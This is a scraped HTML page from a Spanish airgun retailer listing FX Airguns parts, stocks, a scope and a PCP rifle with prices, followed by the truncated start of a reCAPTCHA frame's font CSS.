      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="510" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/bloque-dreamline" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9822-home_default/bloque-dreamline.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Bloque Dreamline"
				data-full-size-image-url = "https://europeairguns.com/9822-large_default/bloque-dreamline.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/bloque-dreamline" title="Bloque Dreamline" itemprop="name" content="Bloque Dreamline" class="product_name">Bloque Dreamline</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/bloque-dreamline" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="184" />
				        <meta itemprop="highPrice" content="184" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">184,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="510" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20126</p></div>
				<meta itemprop="sku" content="FX20126">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="417" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-madera-fx-crown" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9720-home_default/culata-madera-fx-crown.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Culata Madera FX Crown"
				data-full-size-image-url = "https://europeairguns.com/9720-large_default/culata-madera-fx-crown.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-madera-fx-crown" title="Culata Madera FX Crown" itemprop="name" content="Culata Madera FX Crown" class="product_name">Culata Madera FX Crown</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-madera-fx-crown" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="442.75" />
				        <meta itemprop="highPrice" content="442.75" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">442,75 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="417" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 19940</p></div>
				<meta itemprop="sku" content="FX19940">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="22" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/visores/fx-optics-6-18x44-sfir-30mm" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9077-home_default/fx-optics-6-18x44-sfir-30mm.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX Optics 6-18x44 SFIR 30mm"
				data-full-size-image-url = "https://europeairguns.com/9077-large_default/fx-optics-6-18x44-sfir-30mm.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   					   																		<li class=" on-sale">¡En oferta!</li>
									<li class=" discount">-28,75 €</li>
							</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/visores/fx-optics-6-18x44-sfir-30mm" title="FX Optics 6-18x44 SFIR 30mm" itemprop="name" content="FX Optics 6-18x44 SFIR 30mm" class="product_name">FX Optics 6-18x44 SFIR 30mm</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/visores/fx-optics-6-18x44-sfir-30mm" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="200.1" />
				        <meta itemprop="highPrice" content="200.1" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price  price_sale ">200,10 €</span>
					  						

						<span class="sr-only">Precio base</span>
						<span class="regular-price">228,85 €</span>
											  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="22" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 15019</p></div>
				<meta itemprop="sku" content="FX15019">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2511" data-id-product-attribute="10212" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carabinas-pcp/fx-king-zurdo" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/13562-home_default/fx-king-zurdo.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX KING zurdo"
				data-full-size-image-url = "https://europeairguns.com/13562-large_default/fx-king-zurdo.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carabinas-pcp/fx-king-zurdo" title="FX KING zurdo" itemprop="name" content="FX KING zurdo" class="product_name">FX KING zurdo</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carabinas-pcp/fx-king-zurdo" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="2043.38" />
				        <meta itemprop="highPrice" content="2043.38" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">2.043,38 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2511" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX KING para zurdos</p></div>
				<meta itemprop="sku" content="KINL">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2298" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-sintetica-fx-crown" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12459-home_default/culata-sintetica-fx-crown.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Culata Sintetica Fx Crown"
				data-full-size-image-url = "https://europeairguns.com/12459-large_default/culata-sintetica-fx-crown.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-sintetica-fx-crown" title="Culata Sintetica Fx Crown" itemprop="name" content="Culata Sintetica Fx Crown" class="product_name">Culata Sintetica Fx Crown</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-sintetica-fx-crown" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="310.5" />
				        <meta itemprop="highPrice" content="310.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">310,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2298" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 19944</p></div>
				<meta itemprop="sku" content="FX19944">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2187" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/canones-y-cargadores/forro-tensionador-FX20675B" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/13072-home_default/forro-tensionador-FX20675B.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Forro tensionador cañon..."
				data-full-size-image-url = "https://europeairguns.com/13072-large_default/forro-tensionador-FX20675B.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   													<li class=" pack">Pack</li>
							</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/canones-y-cargadores/forro-tensionador-FX20675B" title="Forro tensionador cañon 800mm sin soporte" itemprop="name" content="Forro tensionador cañon 800mm sin soporte" class="product_name">Forro tensionador cañon...</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/canones-y-cargadores/forro-tensionador-FX20675B" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="85.1" />
				        <meta itemprop="highPrice" content="85.1" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">85,10 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2187" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FXB 20675 B</p></div>
				<meta itemprop="sku" content="PACKFXB20675B">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1636" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carga-pcp/botella-de-aluminio-500cc" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10166-home_default/botella-de-aluminio-500cc.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Botella de Aluminio 500cc"
				data-full-size-image-url = "https://europeairguns.com/10166-large_default/botella-de-aluminio-500cc.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carga-pcp/botella-de-aluminio-500cc" title="Botella de Aluminio 500cc" itemprop="name" content="Botella de Aluminio 500cc" class="product_name">Botella de Aluminio 500cc</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carga-pcp/botella-de-aluminio-500cc" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="118.45" />
				        <meta itemprop="highPrice" content="118.45" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">118,45 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1636" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 5536</p></div>
				<meta itemprop="sku" content="FX5536">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1557" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-aguja-wildcat-mk3" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9930-home_default/tornillo-aguja-wildcat-mk3.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Tornillo aguja Wildcat MK3"
				data-full-size-image-url = "https://europeairguns.com/9930-large_default/tornillo-aguja-wildcat-mk3.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-aguja-wildcat-mk3" title="Tornillo aguja Wildcat MK3" itemprop="name" content="Tornillo aguja Wildcat MK3" class="product_name">Tornillo aguja Wildcat MK3</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-aguja-wildcat-mk3" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="12.36" />
				        <meta itemprop="highPrice" content="12.36" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">12,36 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1557" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20305</p></div>
				<meta itemprop="sku" content="FX20305">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1299" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/bloque-central-crwnmkii-picat" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9660-home_default/bloque-central-crwnmkii-picat.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Bloque central Crown.MKII Pic"
				data-full-size-image-url = "https://europeairguns.com/9660-large_default/bloque-central-crwnmkii-picat.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/bloque-central-crwnmkii-picat" title="Bloque central Crown.MKII Pic" itemprop="name" content="Bloque central Crown.MKII Pic" class="product_name">Bloque central Crown.MKII Pic</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/bloque-central-crwnmkii-picat" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="201.25" />
				        <meta itemprop="highPrice" content="201.25" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">201,25 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1299" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 19901-P</p></div>
				<meta itemprop="sku" content="FX19901-P">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
      </div>

  
    <nav class="pagination">
  <div class="col-md-4">
    
      Mostrando 61-90 de 832 artículo(s)
    
  </div>

  <div class="col-md-6 offset-md-2 pr-0">
    
             <ul class="page-list clearfix text-sm-center">
                    
            <li >
                              <a
                  rel="prev"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;page=2"
                  class="previous js-search-link"
                >
                                      <i class="material-icons">&#xE314;</i>Anterior
                                  </a>
                          </li>
                    
            <li >
                              <a
                  rel="nofollow"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1"
                  class="js-search-link"
                >
                                      1
                                  </a>
                          </li>
                    
            <li >
                              <a
                  rel="nofollow"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;page=2"
                  class="js-search-link"
                >
                                      2
                                  </a>
                          </li>
                    
            <li  class="current" >
                              <a
                  rel="nofollow"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;page=3"
                  class="disabled js-search-link"
                >
                                      3
                                  </a>
                          </li>
                    
            <li >
                              <a
                  rel="nofollow"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;page=4"
                  class="js-search-link"
                >
                                      4
                                  </a>
                          </li>
                    
            <li >
                              <span class="spacer">&hellip;</span>
                          </li>
                    
            <li >
                              <a
                  rel="nofollow"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;page=28"
                  class="js-search-link"
                >
                                      28
                                  </a>
                          </li>
                    
            <li >
                              <a
                  rel="next"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;page=4"
                  class="next js-search-link"
                >
                                      Siguiente<i class="material-icons">&#xE315;</i>
                                  </a>
                          </li>
                  </ul>
          
  </div>

</nav>
  

</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/bottom-8969e5602.js" ></script>
  <script type="text/javascript" src="https://static.klaviyo.com/onsite/js/RQZUP3/klaviyo.js" async></script>


    

    
          <div id="adveg-grecaptcha" class="adveg-grecaptcha-fixed"></div>

    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs&co=aHR0cHM6Ly9ldXJvcGVhaXJndW5zLmNvbTo0NDM.&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=nz1rrxc5n7p
body_size: 48903
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
